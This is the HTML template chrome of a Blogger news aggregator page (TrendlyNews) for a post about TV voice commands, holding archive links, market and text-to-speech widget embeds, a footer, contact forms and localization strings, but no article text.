<a class='post-count-link' href="https://www.trendlynews.in/2019_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_28_archive.html">
28 July - 4 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(668)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(675)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_24_archive.html">
24 February - 3 March
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_17_archive.html">
17 February - 24 February
</a>
<span class='post-count' dir='ltr'>(684)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_10_archive.html">
10 February - 17 February
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_03_archive.html">
3 February - 10 February
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_27_archive.html">
27 January - 3 February
</a>
<span class='post-count' dir='ltr'>(679)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_20_archive.html">
20 January - 27 January
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_13_archive.html">
13 January - 20 January
</a>
<span class='post-count' dir='ltr'>(672)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_06_archive.html">
6 January - 13 January
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018/">
2018
</a>
<span class='post-count' dir='ltr'>(5811)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_30_archive.html">
30 December - 6 January
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_23_archive.html">
23 December - 30 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_16_archive.html">
16 December - 23 December
</a>
<span class='post-count' dir='ltr'>(687)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_09_archive.html">
9 December - 16 December
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_02_archive.html">
2 December - 9 December
</a>
<span class='post-count' dir='ltr'>(640)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_25_archive.html">
25 November - 2 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_18_archive.html">
18 November - 25 November
</a>
<span class='post-count' dir='ltr'>(677)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_11_archive.html">
11 November - 18 November
</a>
<span class='post-count' dir='ltr'>(691)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_04_archive.html">
4 November - 11 November
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async="async" src="https://widget.websitevoice.com/LDfJZ8xlFEO16CdYcR0lyQ" type="94fd82a08c33328aa118e473-text/javascript"></script>
<script type="94fd82a08c33328aa118e473-text/javascript">
  window.wvData=window.wvData||{};function wvtag(a,b){wvData[a]=b;}
  wvtag('id', 'LDfJZ8xlFEO16CdYcR0lyQ');
  wvtag('text-selector', '.post-header,.post-body-inner,.slider-item-content,.blog-title,.slider-item');
  wvtag('widget-style', {
    className: 'wv-circle-small',
    backgroundColor: '#FF3D00'
  });
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div><!-- #inner-primary -->
</div>
<!-- end primary -->
<div class='clear'></div>
<div id='footer'>
<div class='clear section' id='footer-wide'>
<div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="94fd82a08c33328aa118e473-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-timeline.js" async="async">
  {
  "displayMode": "regular",
  "feedMode": "all_symbols",
  "colorTheme": "light",
  "isTransparent": false,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="94fd82a08c33328aa118e473-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-crypto-coins-heatmap.js" async="async">
  {
  "dataSource": "Crypto",
  "blockSize": "24h_vol_cmc",
  "blockColor": "change|60",
  "locale": "en",
  "symbolUrl": "",
  "colorTheme": "light",
  "hasTopBar": true,
  "isDataSetEnabled": true,
  "isZoomEnabled": true,
  "hasSymbolTooltip": true,
  "isMonoSize": false,
  "width": "100%",
  "height": "500"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-inner shad'>
<div class='footer-col footer-col-1'>
<div class='section' id='footer-col-1-section'><div class='widget Image' data-version='1' id='Image2'>
<a href='/'>
<img alt='Trendly News' height='30' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ_O7JVDQiL_90U1PDxYi2RDeVMZuHvryRAKqVRHAzcfMbBqHQCY3YoVH28kab321V4betQgl4uDJLoYZbHAFvLEuXCJAcYh0mtJmlIzAAF-uXDDEvN5Wqygt11O2x0m4CN-JDggxW7Os/s1600/trendlylogo3%25402x.png' width='220'/>
</a>
</div></div>
<div class='footer-copyright'>
<div class='copyright-line-1'>
						&copy; <span class='copyright-year'>2015</span>
TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</div>
<div class='copyright-line-2'>
<span data-l10n='All rights reserved'>All rights reserved.</span>
</div>
</div>
</div>
<div class='footer-col footer-col-2'>
<div class='section' id='footer-col-2-section'><div class='widget PageList' data-version='1' id='PageList2'>
<ul id='footer-menu'>
<li>
<a href="https://www.trendlynews.in/">
Home
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/about-us.html">
About Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/advertise-on-trendlynews.html">
Promote your Business and Posts Starting from $999 (Limited Offer Period)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/trendy-sale.html">
Trendy Sale (Sale is OFF)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/contact-us.html">
Contact Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/privacy-policy.html">
Privacy Policy
</a>
</li>
</ul>
</div></div>
</div>
<div class='footer-col footer-col-3'>
<div class='section' id='footer-col-3-section'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Want to grow with us?... Yes! Promote your Business now. GET STARTED!</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Social Trends$type=social_icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/trendlynews_in'>twitter-square</a></li>
<li><a href='https://www.facebook.com/trendlynews.in/'>facebook-square</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- end of AMP check -->
<!-- YOUR XML CODE END HERE ################################################### -->
</div><!-- End of wide -->
<!--scroll-up--><!--scroll-up-->
<a class='scroll-up shad' href='#'><i class='fa fa-angle-up'></i></a>


</div><!--WRAPPER-->
<div class='hide section' id='admin-footer-custom-html-code'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
<!-- ADMIN SYSTEM IN CASE YOU WANT TO ADD SOME HIDDEN WIDGETS-->
<div style='display: none!important'>
<div class='section' id='admin-section'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form name='contact-form'>
<div class='contact-form-name-label'>Name</div>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<div class='contact-form-email-label'>Email</div>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<div class='contact-form-email-message-label'>Message</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div><div class='widget Label' data-version='1' id='Label100'><div id='magone-labels'>  Latest from TechRadar,63, 9to5Mac,7, AI News &amp; Artificial Intelligence | TechCrunch,2, Apple,10, Cointelegraph.com News,9, Electrek,5, Space Explored,2, Technology,108, The Verge,45, TrendlyNews,27, YouTube - 9to5Google,13,9to5Mac,10,AI,2,Apps,3993,Business,151,Camera,1162,Crypto,9,Earn $$$,3,Gadgets,1741,Games,927,GTA,1,IFTTT,7,Innovations,3,Mobile,1700,Paid Promotions,5,Promotions,5,Space,2,Sports,1,Technology,8517,Trailers,796,Travel,37,Trending,4,Trendly News,25458,TrendlyNews,342,Vehicles,5,Video,5,XIAOMI,13,YouTube - 9to5Google,219,</div></div></div>
<div id='global-blogger-data'>
<div class='languageDirection'>ltr</div>
<div class='pageType'>item</div>
<div class='pageTitle'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: How to Use Voice Commands on Your TV (2022): Alexa, Google Assistant, Siri, and Roku TV Voice Commands</div>
<div class='pageName'>How to Use Voice Commands on Your TV (2022): Alexa, Google Assistant, Siri, and Roku TV Voice Commands</div>
<div class='metaDescription'></div>
<div class='postImageUrl'>https://media.wired.com/photos/63a36b9e2b5612eae8066cc9/191:100/w_1280,c_limit/How-To-Voice-Commands-TV-Gear-1306461345.jpg</div>
<div class='postImageThumbnailUrl'></div>
<div class='title'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</div>
<div class='url'>http://www.trendlynews.in/2022/12/how-to-use-voice-commands-on-your-tv.html</div>
<div class='homepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalHomepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalUrl'>http://www.trendlynews.in/2022/12/how-to-use-voice-commands-on-your-tv.html</div>
<div class='enabledCommentProfileImages'>true</div>
<div class='blogId'>3372890392287038985</div>
<div class='encoding'>UTF-8</div>
</div>
</div>
<!-- javascript translator -->
<div style='display:none!important'>
<span data-l10n='Loaded All Posts'>Loaded All Posts</span>
<span data-l10n='Not found any posts'>Not found any posts</span>
<span data-l10n='VIEW ALL'>VIEW ALL</span>
<span data-l10n='Readmore'>Readmore</span>
<span data-l10n='Reply'>Reply</span>
<span data-l10n='Cancel reply'>Cancel reply</span>
<span data-l10n='Delete'>Delete</span>
<span data-l10n='By'>By</span>
<span data-l10n='Home'>Home</span>
<span data-l10n='PAGES'>PAGES</span>
<span data-l10n='POSTS'>POSTS</span>
<span data-l10n='View All'>View All</span>
<span data-l10n='RECOMMENDED FOR YOU'>RECOMMENDED FOR YOU</span>
<span data-l10n='LABEL'>LABEL</span>
<span data-l10n='ARCHIVE'>ARCHIVE</span>
<span data-l10n='SEARCH'>SEARCH</span>
<span data-l10n='ALL POSTS'>ALL POSTS</span>
<span data-l10n='Not found any post match with your request'>Not found any post match with your request</span>
<span data-l10n='Back Home'>Back Home</span>
<span data-l10n='Sunday'>Sunday</span>
<span data-l10n='Monday'>Monday</span>
<span data-l10n='Tuesday'>Tuesday</span>
<span data-l10n='Wednesday'>Wednesday</span>
<span data-l10n='Thursday'>Thursday</span>
<span data-l10n='Friday'>Friday</span>
<span data-l10n='Saturday'>Saturday</span>
<span data-l10n='Sun'>Sun</span>
<span data-l10n='Mon'>Mon</span>
<span data-l10n='Tue'>Tue</span>
<span data-l10n='Wed'>Wed</span>
<span data-l10n='Thu'>Thu</span>
<span data-l10n='Fri'>Fri</span>
<span data-l10n='Sat'>Sat</span>
<span data-l10n='January'>January</span>
<span data-l10n='February'>February</span>
<span data-l10n='March'>March</span>
<span data-l10n='April'>April</span>
<span data-l10n='May'>May</span>
<span data-l10n='June'>June</span>
<span data-l10n='July'>July</span>
<span data-l10n='August'>August</span>
<span data-l10n='September'>September</span>
<span data-l10n='October'>October</span>
<span data-l10n='November'>November</span>
<span data-l10n='December'>December</span>
<span data-l10n='Jan'>Jan</span>
<span data-l10n='Feb'>Feb</span>
<span data-l10n='Mar'>Mar</span>
<span data-l10n='Apr'>Apr</span>
<span data-l10n='May'>May</span>
<span data-l10n='Jun'>Jun</span>
<span data-l10n='Jul'>Jul</span>
<span data-l10n='Aug'>Aug</span>
<span data-l10n='Sep'>Sep</span>
<span data-l10n='Oct'>Oct</span>
<span data-l10n='Nov'>Nov</span>
<span data-l10n='Dec'>Dec</span>
<span data-l10n='just now'>just now</span>
<span data-l10n='1 minute ago'>1 minute ago</span>
<span data-l10n='$$1$$ minutes ago'>$$1$$ minutes ago</span>
<span data-l10n='1 hour ago'>1 hour ago</span>
<span data-l10n='$$1$$ hours ago'>$$1$$ hours ago</span>
<span data-l10n='Yesterday'>Yesterday</span>
<span data-l10n='$$1$$ days ago'>$$1$$ days ago</span>
<span data-l10n='$$1$$ weeks ago'>$$1$$ weeks ago</span>
<span data-l10n='more than 5 weeks ago'>more than 5 weeks ago</span>
<span data-l10n='Followers'>Followers</span>
<span data-l10n='Follow'>Follow</span>
<span data-l10n='THIS PREMIUM CONTENT IS LOCKED'>THIS PREMIUM CONTENT IS LOCKED</span>
<span data-l10n='STEP 1: Share. STEP 2: Click the link you shared to unlock'>STEP 1: Share. STEP 2: Click the link you shared to unlock</span>
<span data-l10n='Copy All Code'>Copy All Code</span>
<span data-l10n='Select All Code'>Select All Code</span>
<span data-l10n='All codes were copied to your clipboard'>All codes were copied to your clipboard</span>
<span data-l10n='Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy'>Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy</span>
</div>
<div class='search-form-wrapper'>
<div class='search-form-overlay'></div>
<form action='/search' class='search-form' method='get'>
<label class='search-form-label'><span data-l10n='Type something and Enter'>Type something and Enter</span></label>
<input class='search-text' name='q' type='text' value=''/>
<button class='hide search-submit' type='submit'><span data-l10n='Search'>Search</span></button>
</form>
</div>
<!--[if lt IE 9]> <script type="text/javascript"> var IE9 = true; </script> <![endif]-->
<!--[if lt IE]> <script type="text/javascript"> var IE = true; </script> <![endif]-->
<style type='text/css'>
@-moz-document url-prefix() {
	.is-firefox {
		display: block;
	}
}
</style>
<div class='is-firefox hide'></div>
<!--var-SliderAnimateIn-start--><!--var-SliderAnimateIn-end-->
<!--var-SliderAnimateOut-start--><!--var-SliderAnimateOut-end-->
